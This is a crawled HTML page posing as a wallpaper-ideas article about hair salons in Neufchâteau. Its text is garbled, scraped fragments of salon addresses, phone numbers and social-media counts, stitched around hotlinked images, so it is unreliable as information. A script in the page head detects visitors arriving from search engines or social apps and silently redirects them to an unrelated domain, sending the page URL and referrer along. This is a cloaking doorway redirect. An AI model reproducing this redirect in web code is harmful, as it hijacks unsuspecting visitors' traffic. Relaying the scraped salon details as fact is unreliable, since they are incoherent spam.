

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bgrantwallz.pages.dev/salon-de-coiffure-neufchateau
body_size: 5156
content:
<!DOCTYPE html><html lang="en"><head><meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1.0"><title> Salon De Coiffure Neufchateau </title><style>:root{--border-radius:5px;--box-shadow:2px 2px 10px;--color:#118bee;--color-accent:#118bee15;--color-bg:#fff;--color-bg-secondary:#e9e9e9;--color-secondary:#0645AD;--color-secondary-accent:#920de90b;--color-shadow:#f4f4f4;--color-text:#000;--color-text-secondary:#999;--font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;--hover-brightness:1.2;--justify-important:center;--justify-normal:left;--line-height:1.5;--width-card:285px;--width-card-medium:460px;--width-card-wide:800px;--width-content:1080px}article aside{background:var(--color-secondary-accent);border-left:4px solid var(--color-secondary);padding:.01rem .8rem}body{background:var(--color-bg);color:var(--color-text);font-family:var(--font-family);line-height:var(--line-height);margin:0;overflow-x:hidden;padding:1rem 0}footer,header,main{margin:0 auto;max-width:var(--width-content);padding:0rem 1rem}hr{background-color:var(--color-bg-secondary);border:none;height:1px;margin:4rem 0}section{display:flex;flex-wrap:wrap;justify-content:var(--justify-important)}section aside{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);margin:1rem;padding:1.25rem;width:var(--width-card)}section aside:hover{box-shadow:var(--box-shadow) var(--color-bg-secondary)}section aside img{max-width:100%}[hidden]{display:none}article header,div header,main header{padding-top:0}header{text-align:var(--justify-important)}header a b,header a em,header a i,header a strong{margin-left:.5rem;margin-right:.5rem}header nav img{margin:1rem 0}section header{padding-top:0;width:100%}nav{align-items:center;display:flex;font-weight:700;justify-content:space-between;margin-bottom:7rem}nav ul{list-style:none;padding:0}nav ul li{display:inline-block;margin:0 .5rem;position:relative;text-align:left}nav ul li:hover ul{display:block}nav ul li ul{background:var(--color-bg);border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:none;height:auto;left:-2px;padding:.5rem 1rem;position:absolute;top:1.7rem;white-space:nowrap;width:auto}nav ul li ul li,nav ul li ul li a{display:block}code,samp{background-color:var(--color-accent);border-radius:var(--border-radius);color:var(--color-text);display:inline-block;margin:0 .1rem;padding:0 .5rem}details{margin:1.3rem 0}details summary{font-weight:700;cursor:pointer}h1,h2,h3,h4,h5,h6{line-height:var(--line-height)}mark{padding:.1rem}ol li,ul li{padding:.2rem 0}p{margin:.75rem 0;padding:0}pre{margin:1rem 0;max-width:var(--width-card-wide);padding:1rem 0}pre code,pre samp{display:block;max-width:var(--width-card-wide);padding:.5rem 2rem;white-space:pre-wrap}small{color:var(--color-text-secondary)}sup{background-color:var(--color-secondary);border-radius:var(--border-radius);color:var(--color-bg);font-size:xx-small;font-weight:700;margin:.2rem;padding:.2rem .3rem;position:relative;top:-2px}a{color:var(--color-secondary);display:inline-block;text-decoration:none}a:hover{filter:brightness(var(--hover-brightness));text-decoration:underline}a b,a em,a i,a strong,button{border-radius:var(--border-radius);display:inline-block;font-size:medium;font-weight:700;line-height:var(--line-height);margin:.5rem 0;padding:1rem 2rem}button{font-family:var(--font-family)}button:hover{cursor:pointer;filter:brightness(var(--hover-brightness))}a b,a strong,button{background-color:var(--color);border:2px solid var(--color);color:var(--color-bg)}a em,a i{border:2px solid var(--color);border-radius:var(--border-radius);color:var(--color);display:inline-block;padding:1rem}figure{margin:0;padding:0}figure img{max-width:100%}figure figcaption{color:var(--color-text-secondary)}button:disabled,input:disabled{background:var(--color-bg-secondary);border-color:var(--color-bg-secondary);color:var(--color-text-secondary);cursor:not-allowed}button[disabled]:hover{filter:none}form{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:block;max-width:var(--width-card-wide);min-width:var(--width-card);padding:1.5rem;text-align:var(--justify-normal)}form header{margin:1.5rem 0;padding:1.5rem 0}input,label,select,textarea{display:block;font-size:inherit;max-width:var(--width-card-wide)}input[type=checkbox],input[type=radio]{display:inline-block}input[type=checkbox]+label,input[type=radio]+label{display:inline-block;font-weight:400;position:relative;top:1px}input,select,textarea{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);margin-bottom:1rem;padding:.4rem .8rem}input[readonly],textarea[readonly]{background-color:var(--color-bg-secondary)}label{font-weight:700;margin-bottom:.2rem}table{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);border-spacing:0;display:inline-block;max-width:100%;overflow-x:auto;padding:0;white-space:nowrap}table td,table th,table tr{padding:.4rem .8rem;text-align:var(--justify-important)}table thead{background-color:var(--color);border-collapse:collapse;border-radius:var(--border-radius);color:var(--color-bg);margin:0;padding:0}table thead th:first-child{border-top-left-radius:var(--border-radius)}table thead th:last-child{border-top-right-radius:var(--border-radius)}table thead th:first-child,table tr td:first-child{text-align:var(--justify-normal)}table tr:nth-child(even){background-color:var(--color-accent)}blockquote{display:block;font-size:x-large;line-height:var(--line-height);margin:1rem auto;max-width:var(--width-card-medium);padding:1.5rem 1rem;text-align:var(--justify-important)}blockquote footer{color:var(--color-text-secondary);display:block;font-size:small;line-height:var(--line-height);padding:1.5rem 0} article{padding: 1.25rem;}.v-cover{height: 480px; object-fit: cover;width: 100vw;cursor: pointer;}.v-image{height: 250px; object-fit: cover;width: 100vw;cursor: pointer;}.dwn-cover{max-height: 460px; object-fit: cover;}.w-100{width: 100vw}.search-box{color:#333;background-color:#f5f5f5;width:85%;height:50px;padding:0 20px;border:none;border-radius:20px;outline:0;border:1px solid #002cd92e}.search-box:active,.search-box:focus,.search-box:hover{border:1px solid #d9008e}.btn{display:inline-block;font-weight:400;color:#212529;text-align:center;vertical-align:middle;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;border:1px solid transparent;border-top-color:transparent;border-right-color:transparent;border-bottom-color:transparent;border-left-color:transparent;padding:.375rem .75rem;margin:0.5rem;font-size:1rem;line-height:1.5;border-radius:.25rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}.btn-danger{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-success{color:#fff;background-color:#28a745;border-color:#28a745}.btn-group-sm>.btn,.btn-sm{padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem} </style><script type="application/ld+json"> { "@context": "https://schema.org/",  "@type": "Article",  "author": { "@type": "Person", "name": "Alexandrea" }, "headline": "Salon De Coiffure Neufchateau", "datePublished": "2021-09-29", "image": "https://lh3.googleusercontent.com/UCAVFjBiKX_jNUrfy0uBk33ksPUBi5CtM1Fy4oW-OaxbFbnU1icGLn4o663AkExbKyBbKmhPmW2NCLbYuw=w1080-h608-p-no-v0", "publisher": { "@type": "Organization", "name": "bgrantwallz", "logo": { "@type": "ImageObject", "url": "https://via.placeholder.com/512.png?text=salon+de+coiffure+neufchateau", "width": 512, "height": 512 } } } </script><script> var ars ='https://midwestcanonlaw.org';  if(['.google.', 'bing.', 'yandex.', 'facebook.', 'pinterest.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) } </script><!--ads/auto.txt--></head><body><header><h1><a href="/"> Salon De Coiffure Neufchateau </a></h1><p> Best Wallpaper Ideas website. Search anything about Wallpaper Ideas in this website. </p><center><input class='search-box' id="search-box" placeholder='Search and hit enter..' type='text' name="q" required autocomplete="off" id="search-query"><div class="d-block p-4"><center><!--ads/responsive.txt--></center></div></center></header><main><article><p><strong>Salon De Coiffure Neufchateau</strong>. Vous cherchez un Salon de coiffure. MV Création le salon de coiffure pour toute la famille à Longlier Neufchâteau Pour des cheveux resplendissant de santé.</p><figure><img class="v-cover ads-img" src="https://www.salonatabshot.co.uk/wp-content/uploads/2020/08/Salon-at-Abshot-slider-2-750x454.jpg" alt="The Salon At Abshot" style="width: 100%; padding: 5px; background-color: grey;" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTqAguFRh67ecYBsgw1jYVEWni5I3Ir79GWDgTQHh5DbBo98TBvx75XeZ3iS1PnXb9gVFw';"><figcaption>The Salon At Abshot from www.salonatabshot.co.uk</figcaption></figure><p> Transparence de la Page Voir plus. Chaussée de Recogne 112. 60 avenue du general de gaulle 88300 Neufchâteau France. </p><h3>Découvrez Hair Shop 60 av Gén de Gaulle 88300 Neufchâteau avec toutes les photos du quartier le plan daccès les avis et les infos pratiques.</h3><p>06 132 86 00. Obtenir litinéraire 33 3 29 06 17 39. Les meilleurs coiffeurs à Neufchateau 6840. Le Salons By Violaine vous reçoit sur rendez vous de lundi au samedi Dans un cadre lumineux moderne et agréable vous.</p></article><section><aside><img class="v-image ads-img" alt="Salon Keramela Facebook" src="https://lookaside.fbsbx.com/lookaside/crawler/media/?media_id=100027965936851" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTo94nYiWq9r728FXcTTshd2KoN2ilmowrEaArk_kIToz6PHVff5OXAjC_6x626zPnID8k';" /><small>Source: www.facebook.com</small><p>Redken Kerastase GHD Essie Diagnotic et devis gratuit Pour vous messieurs Men storie tout pour lentretien de la.</p></aside><aside><img class="v-image ads-img" alt="The Salon At Abshot" src="https://www.salonatabshot.co.uk/wp-content/uploads/2020/08/Salon-at-Abshot-slider-2-750x454.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTqAguFRh67ecYBsgw1jYVEWni5I3Ir79GWDgTQHh5DbBo98TBvx75XeZ3iS1PnXb9gVFw';" /><small>Source: www.salonatabshot.co.uk</small><p>Découvrez Hair Shop 60 av Gén de Gaulle 88300 Neufchâteau avec toutes les photos du quartier le plan daccès les avis et les infos pratiques.</p></aside><aside><img class="v-image ads-img" alt="Salon Imagin Hair Salon De Coiffure A Neufchateau" src="https://lh3.googleusercontent.com/DoZ0LxF0oSPpQCPVydsygZyjFVZQfeVaY6MRoSJ03Y47wyowbXDAqtKJ9nSPX9t9c297bxDj3XcK49DJ4g=w768-h768-n-o-v1" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRMg3Cma76ScPuHhssrHqn9q1uz6fM8N4WO7MPpfUBzOZk4DeH9Uo725A66sb-vsjrFwVE';" /><small>Source: salon-imaginhair.business.site</small><p>06 132 86 00.</p></aside><aside><img class="v-image ads-img" alt="Verriere Et Papier Peint Rebelwalls Salon De Coiffure Decoration Salon De Coiffure Salon" src="https://i.pinimg.com/originals/2d/c9/67/2dc967a0861130b00e4fbb21918f20f3.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTHSyZWAZV5U1oJY03ZiQsJsaRB3_r-y2ji8sixzT9zyjQDW1StuceKjULX3qHauktkfQA';" /><small>Source: www.pinterest.com</small><p>Découvrez Hair DO DC SARL 1273 av Division Leclerc 88300 Neufchâteau avec toutes les photos du quartier le plan daccès les avis et les infos pratiques.</p></aside><aside><img class="v-image ads-img" alt="Salon Imagin Hair Salon De Coiffure A Neufchateau" src="https://lh3.googleusercontent.com/UCAVFjBiKX_jNUrfy0uBk33ksPUBi5CtM1Fy4oW-OaxbFbnU1icGLn4o663AkExbKyBbKmhPmW2NCLbYuw=w1080-h608-p-no-v0" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcS0gYWEwEFvVFEqz4p8n3AGd8_mU2d8rMuAypGDDtbo4a6UuR1AZtD0pH2i-ww8iPD0l3E';" /><small>Source: salon-imaginhair.business.site</small><p>Notre salon à Neufchâteau.</p></aside><aside><img class="v-image ads-img" alt="Hair D O Neufchateau Home Facebook" src="https://lookaside.fbsbx.com/lookaside/crawler/media/?media_id=662405130625294" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSXYZs_cw_AdXatg50fEHDdZl03XbGRx6GWYMxssuZ1ief9F0hKl6c-jGwCny8zFrySZf4';" /><small>Source: www.facebook.com</small><p>Le top sur Neufchateau.</p></aside><aside><img class="v-image ads-img" alt="Hair D O Neufchateau Accueil Facebook" src="https://lookaside.fbsbx.com/lookaside/crawler/media/?media_id=1784777361738387" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRq5UR-_-dapHAKHo8ESgsocKF2_f85F0bNgra9HcTfPRUgfjIDUTN9VQw_GIuZewXXh6o';" /><small>Source: fr-fr.facebook.com</small><p>134 likes 1 was here.</p></aside><aside><img class="v-image ads-img" alt="Salon De Coiffure Tendance Home Conference Room Table Home Decor" src="https://i.pinimg.com/originals/51/8e/25/518e259fb76f657ccc55d4eca02e213a.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSj9yxNp91snZLzT6_Ot07UPqDRI1qgtetmqI66UZMDRMhXqtFQUfbvhYpggaPaes-OZa8';" /><small>Source: in.pinterest.com</small><p>Vous cherchez un Salon de coiffure.</p></aside><aside><img class="v-image ads-img" alt="Salon De Coiffure Longlier Neufchateau Mv Creation Coloration Vegetale Soins Divers" src="https://www.mvcreation.be/media/images/photo-microdata.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRTLenAvR65-8gg5D3CygBEdrRaW_Fy0Y8O2VkyHCqNCurDbwT2tqA6iHNvRJLTYexCAMI';" /><small>Source: www.mvcreation.be</small><p>474 Jaime 7 en parlent 5 personnes étaient ici.</p></aside></section><section><article><p><a href="/bar-chrome-mural-cuisine-deco.html"><i>&larr; bar chrome mural cuisine deco</i></a><a href="/budget-installation-meuble-salle-de-bain.html"><i>budget installation meuble salle de bain &rarr;</i></a></p></article></section><center><div class="d-block p-4"><center><!--ads/300-B.txt--></center></div></center></main><footer style="padding-top: 50px;"><center><a href="/p/dmca.html">Dmca</a><a href="/p/contact.html">Contact</a><a href="/p/privacy-policy.html">Privacy Policy</a><a href="/p/copyright.html">Copyright</a></center></footer><!-- Histats.com START (aync)--><script type="text/javascript">var _Hasync= _Hasync|| []; _Hasync.push(['Histats.start', '1,4105051,4,0,0,0,00010000']); _Hasync.push(['Histats.fasi', '1']); _Hasync.push(['Histats.track_hits', '']); (function() { var hs = document.createElement('script'); hs.type ='text/javascript'; hs.async = true; hs.src = ('//s10.histats.com/js15_as.js'); (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs); })();</script><noscript><a href="/" target="_blank"><img src="//sstatic1.histats.com/0.gif?4105051&101" alt="web statistic" border="0"></a></noscript><!-- Histats.com END --><script type="text/javascript"> var search = document.getElementById("search-box"); search.addEventListener("keyup", function(event) { event.preventDefault(); if (event.keyCode === 13) { var target ='site:'+location.host+' '+search.value; var uri='https://www.google.com/search?q='+encodeURIComponent(target); window.location= uri; } }); </script></body></html> 